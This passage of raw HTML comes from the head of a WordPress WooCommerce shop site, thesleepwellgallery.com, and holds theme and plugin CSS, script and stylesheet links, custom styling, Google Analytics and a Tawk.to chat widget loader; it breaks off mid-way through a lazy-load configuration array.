var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf-geoplugin-public-css' href='https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/css/style-public.min.css?ver=8.7.6&wpr_t=1764408062' type='text/css' media='all' />
<link rel='stylesheet' id='CPIW_front_style-css' href='https://thesleepwellgallery.com/wp-content/plugins/check-pincode-for-woocommerce/assets/css/front.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='payu-gateway-css' href='https://thesleepwellgallery.com/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gmwqp-stylee-css' href='https://thesleepwellgallery.com/wp-content/plugins/gm-woocommerce-quote-popup//assents/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cf-geoplugin-public-js-extra">
/* <![CDATA[ */
var CFGP = {"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","cache":"1","cache_shortcode_url":"https:\/\/thesleepwellgallery.com\/wp-json\/cf-geoplugin\/v1\/cache\/shortcode\/","cache_banner_url":"https:\/\/thesleepwellgallery.com\/wp-json\/cf-geoplugin\/v1\/cache\/banner\/","rest_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/js/script-public.min.js?ver=8.7.6" id="cf-geoplugin-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="CPIW_front_script-js-extra">
/* <![CDATA[ */
var CpiwData = {"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","cpiw_plugin_url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/check-pincode-for-woocommerce","cpiw_not_availabletext":"We Are Not Services This Place"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/check-pincode-for-woocommerce/assets/js/front.js?ver=1729338724" id="CPIW_front_script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thesleepwellgallery.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesleepwellgallery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesleepwellgallery.com/wp-json/wp/v2/tags/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesleepwellgallery.com/xmlrpc.php?rsd" />

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 6:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 12:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 16:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18:  -->

<!-- /end HFCM by 99 Robots -->
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:var(--wpr-bg-0c5741c4-7108-4c69-a411-9a0ccccf06e4) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:var(--wpr-bg-ecaf89df-8484-4f29-91f2-d64df47ddbf1);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			html {
	scroll-behavior: smooth;
}
button#elex_prod_btn{
background-color:rgb(90,171,214);
background: linear-gradient(0deg, rgba(90,171,214,1) 0%, rgba(144,201,232,1) 50%) !important;
	padding:13px 29px;
	border:none;
	border-radius:4px;
	color:#105378;
}
button#elex_prod_btn:hover{
background-color:rgb(90,171,214);
background: linear-gradient(0deg, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 50%) !important;
	padding:13px 29px;
	border:none;
	border-radius:4px;
	cursor: pointer;
}
.fusion-header .fusion-row{flex-wrap: wrap;}
nav.fusion-main-menu{max-width:760px;}
.btnbtdet {
	float: left;
	text-align: center;
	border: solid 1px #333;
	padding: 10px 15px;
	border-radius: 4px;
	text-transform: uppercase;
	margin: 1% 20%;
}
.btnbtdet:hover {
	border: solid 1px #427ed1;
	padding: 10px 15px;
	border-radius: 4px;
	text-transform: uppercase;
	background: #427ed1;
	color: #fff;
}
.addboxsec {
	width: 100%;
	float: left;
	/*display: none;*/
}
.product_cat-genx .addboxsec {
	width: 100%;
	float: left;
	display: block;
}
.boxprod {
	padding: 10px;
	margin: 15px 0;
}
.proaddtitle {
	font-size: 40px;
	font-weight: 500;
	line-height: 44px;
}
.boxprod iframe {
	height: 100%;
	min-height: 272px;
}
.boxprodpoints {
	margin: 0 0 15px 0;
	padding: 10px;
}
.boxprodpoints span {
	font-size: 18px;
	font-weight: 600;
	padding-left: 15px;
}
.boxprodpoints img {
	max-width: 30px;
	height: auto;
}
.fullcols {
	width: 100%;
	float: left;
}
.colsm3 {
	width: 30%;
	float: left;
}
.colsm9 {
	width: 70%;
	float: left;
}
.colsm6 {
	width: 50%;
	float: left;
}
@media only screen and (max-width: 967px){
	.colsm6, .colsm3, .colsm9, .fullcols   {
		width: 100%;
		float: none;
	}
}
.fusion-tabs .nav-tabs > li .fusion-tab-heading {
	font-size: 18px !important;
	font-weight: 600 !important;
	border-bottom: dotted 1px #333;
}
.button .gmwqp_inq .gmwqp_inquirybtn{display:none !important;}

.gmwqp_inq{display:none !important;}
/*
.single_add_to_cart_button {
	display: none;
}*/
body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-header .fusion-main-menu > ul > li:not(:last-child) {
	padding-right: 15px!important;
}
.variations .woocommerce-variation-price {
	display: none!important;
}
.single-store .type-store .entry-title{display:none!important;
}}

.fusion-image-hovers .hover-type-zoomin {    margin: 0 !important;
}
.fusion-header .fusion-row{display:flex;}
.fusion-main-menu ul{ justify-content: flex-end; }
.fusion-custom-menu-item.fusion-main-menu-search.fusion-search-overlay{display:none;}
#menu-item-22820{position:relative;top:32px;}
#yith-searchsubmit{position:relative;bottom:5px;}
.fusion-logo 
	{max-width:300px!important;}
.fusion-row .fusion-logo a img{max-width:90%!important;}
.fusion-disable-outline input{padding:8px;border-radius:12px!important;border-color:#ddd;}

.single-product .product .entry-summary .summary-container{width:75%!important;}

.single-product .summary-container .fusion-one-fifth .fusion-text h5{font-size:15px;}


.fusion-header-wrapper .fusion-mobile-selector span{
	visibility: hidden;
}
@media(max-width:768px){
	.home .fusion-fullwidth.fullwidth-box{
		padding-left:0;
		padding-right:0px;
	}
	.page-id-16560 main{
		padding-top:0
	}
	.page-id-16560 .fusion-fullwidth.fullwidth-box{
		padding-left:0;
		padding-right:0px;
	}
	.page-id-16560 article .fusion-date-and-formats{
		display:flex;
		width:100%;
		gap:10px;
		margin-bottom:10px;
	}
	.page-id-16560 article .fusion-date-and-formats div{
/* 		padding:10px 20px */
		width:50%;
	}
	.page-id-16560 article .fusion-flexslider{
		max-width:100% !important
		
	}
	.page-id-16560 article .entry-title{
		font-size: 26px !important;
	}
	.single-post h1.entry-title{
		font-size: 23px !important;
	}
}
.single-post h1.entry-title{
		font-size: 38px !important;
	}
.fusion-header-wrapper .fusion-mobile-selector{
	width:50%;
	border: none;
}

@media (max-width: 700px) {
    #side-header .fusion-logo, .fusion-header .fusion-logo {
               max-width: 65% !important;
    }
	.fusion-mobile-nav-holder{
		text-align:end;
		    display: flex;
    justify-content: end;
		margin-top: 0px !important;
/* 		width:33%; */
	}
	.cus_frame iframe{
		max-width:460px;
		width:100%;
	}
}
#menu-classic-shop-main-menu{
	justify-content:start;
}
#menu-item-22820 .wp-block-yith-search-block{
	width:100% ;
}
#menu-item-22820{
	top:22px;
	   padding-right: 0;
	    max-width: 150px;
    width: 100%;
}

@media(max-width:1200px){
	#menu-item-22820{
	display:none;
}
}
.fusion-main-menu{
	max-width:calc(100% - 300px) !important
}
		</style>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-148721045-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-148721045-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function(){
   jQuery(document).on('change','.wpcf7-form-control.wpcf7-select', function(){
console.log(jQuery(this).val());
var check = jQuery(this).parent('div').parent('.wpcf7-form-control-wrap.location_enquiry').parent('label').parent('p');
    if(jQuery(this).val() == 'Others' ){
check.next('p').find('label').css('display','block');
        jQuery('input[name="location_other"]').css('display','block');
    }else{
 check.next('p').find('label').css('display','none');
    }
}); 

jQuery('#gmwqp_popup_op_form ul li:nth-child(3)').find('label').text('Enter Location');
// jQuery('#gmwqp_popup_op_form ul li:nth-child(3)').addClass('gmwqp_full').removeClass('gmwqp_left');


var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5d8b061bdb28311764d5bcea/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
});
</script><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{--wpr-bg-ed748557-5189-431c-8cbf-61a83407c835: url('https://thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/images/loading.gif');}.ilightbox-loader.metro-white div{--wpr-bg-b5392705-7327-4ffd-ae86-761b76a6c0f5: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-2b62c463-0fa6-4946-95d7-e80ed2e43231: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-9b4c6cf9-3cc7-4c30-bfce-070332e4c059: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png');}.ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-bdff9fb5-7f22-479f-96c4-051af5a27fde: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png');}.ilightbox-toolbar.metro-white a{--wpr-bg-4b02cf1e-4778-4a4b-b5f9-dd60e6426ac5: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png');}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-e614f842-225d-43a9-aa6d-af53fc3f8668: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png');}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-00793e5c-32b3-4458-9407-9e3ca5b63128: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-c4bfc6f0-30ba-484b-9cc0-145f153f8eea: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-6c1cdd33-3070-49cb-b1dc-85fd95fd4185: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-0b7b37d1-9833-4ef6-aa32-ad64eefd3443: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-45a9978d-aac9-4403-ae54-b8924a0832c8: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-7a8d87be-c7d6-4bfb-8792-cf8d20310494: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-18be3388-7da0-4d9e-ba6b-e6ae60ca1743: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-1f57ab1b-7b35-43f6-8cca-ec511f6f096e: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-7cfb6c57-71f0-41b9-b070-137bdc4ef2ab: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-5de594eb-c02a-4ffa-ab1e-cfbb8e1a1acb: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-2e1a8701-1f36-4ed7-87be-abe6cafa0d04: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-2176b4cb-4f15-4bac-acf7-a49ba6b9ed9b: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-b353dc1e-6fd4-4ef9-86f3-e63837212b3f: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-4aedd438-ac60-4a63-aad8-dedd5c3e37bd: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-d4f3be13-ade4-462f-92f0-a9b69035b568: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png');}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-2679cf44-2762-4d32-be1e-c37640e815cc: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png');}.h-captcha::before{--wpr-bg-0c5741c4-7108-4c69-a411-9a0ccccf06e4: url('https://thesleepwellgallery.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg');}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{--wpr-bg-ecaf89df-8484-4f29-91f2-d64df47ddbf1: url('https://thesleepwellgallery.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache","style":".cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{--wpr-bg-ed748557-5189-431c-8cbf-61a83407c835: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/cf-geoplugin\/assets\/images\/loading.gif');}","hash":"ed748557-5189-431c-8cbf-61a83407c835","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/cf-geoplugin\/assets\/images\/loading.gif"},{"selector":".ilightbox-loader.metro-white div","style":".ilightbox-loader.metro-white div{--wpr-bg-b5392705-7327-4ffd-ae86-761b76a6c0f5: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif');}","hash":"b5392705-7327-4ffd-ae86-761b76a6c0f5","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-2b62c463-0fa6-4946-95d7-e80ed2e43231: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png');}","hash":"2b62c463-0fa6-4946-95d7-e80ed2e43231","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-9b4c6cf9-3cc7-4c30-bfce-070332e4c059: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png');}","hash":"9b4c6cf9-3cc7-4c30-bfce-070332e4c059","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-alert","style":".ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-bdff9fb5-7f22-479f-96c4-051af5a27fde: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png');}","hash":"bdff9fb5-7f22-479f-96c4-051af5a27fde","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png"},{"selector":".ilightbox-toolbar.metro-white a","style":".ilightbox-toolbar.metro-white a{--wpr-bg-4b02cf1e-4778-4a4b-b5f9-dd60e6426ac5: 